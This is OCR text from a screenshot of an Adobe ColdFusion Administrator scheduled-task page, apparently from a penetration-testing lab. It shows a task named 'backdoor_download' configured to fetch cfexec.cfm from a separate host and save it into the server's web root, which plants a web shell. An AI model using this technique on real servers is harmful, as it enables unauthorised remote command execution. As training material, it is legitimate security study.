 CF 192.168.11.210/CFIDE/administrator/index.cfm?target=/CFIDE/administrator/scheduler/scheduleedit.cfm
PWB BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
CF ADOBE® COLDFUSION® ADMINISTRATOR
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name backdoor_download
Duration Start Date Jun 23, 2012 End Date (optional)
Frequency One-Time at 5:56 AM
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://192.168.10.15/cfexec.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\Inetpub\wwwroot\cfexec.cf
Resolve URL Resolve internal URLs so that links remain intact